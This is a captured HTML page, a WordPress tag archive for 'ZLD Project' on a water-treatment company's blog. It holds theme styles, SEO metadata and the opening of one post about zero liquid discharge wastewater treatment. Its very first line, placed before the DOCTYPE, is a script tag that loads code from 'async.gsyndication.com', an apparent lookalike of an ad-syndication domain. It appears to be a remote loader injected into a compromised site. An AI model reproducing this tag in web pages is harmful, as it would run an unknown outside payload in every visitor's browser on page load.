

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kelvinindia.in/blog/tag/zld-project/
body_size: 12631
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kelvinindia.in/blog/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ZLD Project Archives - Kelvin Water Technologies Pvt. Ltd.</title>
	<link rel="canonical" href="https://www.kelvinindia.in/blog/tag/zld-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZLD Project Archives - Kelvin Water Technologies Pvt. Ltd." />
	<meta property="og:url" content="https://www.kelvinindia.in/blog/tag/zld-project/" />
	<meta property="og:site_name" content="Kelvin Water Technologies Pvt. Ltd." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kelvinindia.in/blog/tag/zld-project/","url":"https://www.kelvinindia.in/blog/tag/zld-project/","name":"ZLD Project Archives - Kelvin Water Technologies Pvt. Ltd.","isPartOf":{"@id":"https://www.kelvinindia.in/blog/#website"},"breadcrumb":{"@id":"https://www.kelvinindia.in/blog/tag/zld-project/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.kelvinindia.in/blog/tag/zld-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kelvinindia.in/blog/"},{"@type":"ListItem","position":2,"name":"ZLD Project"}]},{"@type":"WebSite","@id":"https://www.kelvinindia.in/blog/#website","url":"https://www.kelvinindia.in/blog/","name":"Kelvin Water Technologies Pvt. Ltd.","description":"Water, Wastewater Treatment and Waste Management Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kelvinindia.in/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kelvin Water Technologies Pvt. Ltd. &raquo; Feed" href="https://www.kelvinindia.in/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kelvin Water Technologies Pvt. Ltd. &raquo; Comments Feed" href="https://www.kelvinindia.in/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kelvin Water Technologies Pvt. Ltd. &raquo; ZLD Project Tag Feed" href="https://www.kelvinindia.in/blog/tag/zld-project/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kelvinindia.in\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kelvinindia.in/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kelvinindia.in/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kelvinindia.in/blog/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcomment-tooltip-lib-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/js/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomment-main-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/css/wpcomment-style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomment-sm-popup-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/css/wpcomment-simple-popup.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomment-bootstrap-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/css/bootstrap/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomment-bootstrap-modal-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kelvinindia.in/blog/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kelvinindia.in/blog/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://www.kelvinindia.in/blog/wp-content/themes/nisarg/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #009688;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #009688;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #009688;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #009688;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #009688;
		border: 1px solid #009688;
	}
	blockquote {
		border-color: #009688;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #009688;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #009688;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #009688;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #009688;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #009688; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #009688;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #009688;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #009688;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #009688;
		color: #fff;
	}
	
	.dark a {
		color: #009688;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.kelvinindia.in/blog/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11733390086' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.kelvinindia.in/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kelvinindia.in/blog/wp-json/wp/v2/tags/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kelvinindia.in/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
        .site-header { background: #5f665d; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://kelvinindia.in/blog/wp-content/uploads/2018/05/cropped-header-of-blog1.png) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 74px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 83px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 179px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 228px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 298px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 318px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 335px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 373px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 447px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 596px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 671px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #d3d3d3;
			}
			.site-title::after{
				background: #d3d3d3;
				content:"";
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9b9b9b; }
</style>
			<style type="text/css" id="wp-custom-css">
			.comment-form-url{
	
	display:none;
}		</style>
		</head>
<body class="archive tag tag-zld-project tag-82 custom-background wp-embed-responsive wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://www.kelvinindia.in/blog/">Kelvin Water Technologies Pvt. Ltd.</a>
			</div><!-- .navbar-header -->
					</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://www.kelvinindia.in/blog/" title="Kelvin Water Technologies Pvt. Ltd." rel="home">
				<h1 class="site-title">Kelvin Water Technologies Pvt. Ltd.</h1>
				<h2 class="site-description">Water, Wastewater Treatment and Waste Management Company</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
							<header class="archive-page-header">
					<h3 class="archive-page-title">Browsed by<br>Tag: <span>ZLD Project</span></h3>				</header><!-- .page-header -->
				<div id="primary" class="col-md-9 content-area">
					<main id="main" class="site-main" role="main">
					
<article id="post-154"  class="post-content post-154 post type-post status-publish format-standard hentry category-zld-plant tag-zero-liquid-discharge-plant tag-zero-liquid-discharge-plant-in-india tag-zero-liquid-discharge-system-india tag-zld-plant tag-zld-plant-manufacturers tag-zld-plant-manufacturers-in-india tag-zld-plant-supplier tag-zld-project tag-zld-system">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">Zero Liquid Discharge (ZLD)Wastewater Treatment</span>

					<h2 class="entry-title">
				<a href="https://www.kelvinindia.in/blog/zero-liquid-discharge-zldwastewater-treatment/" rel="bookmark">Zero Liquid Discharge (ZLD)Wastewater Treatment</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://www.kelvinindia.in/blog/zero-liquid-discharge-zldwastewater-treatment/" title="4:13 AM" rel="bookmark"><time class="entry-date" datetime="2021-12-29T04:13:08+00:00" pubdate>December 29, 2021 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://www.kelvinindia.in/blog/author/kelvinwatertech/" title="View all posts by Kelvinwatertech" rel="author">Kelvinwatertech</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
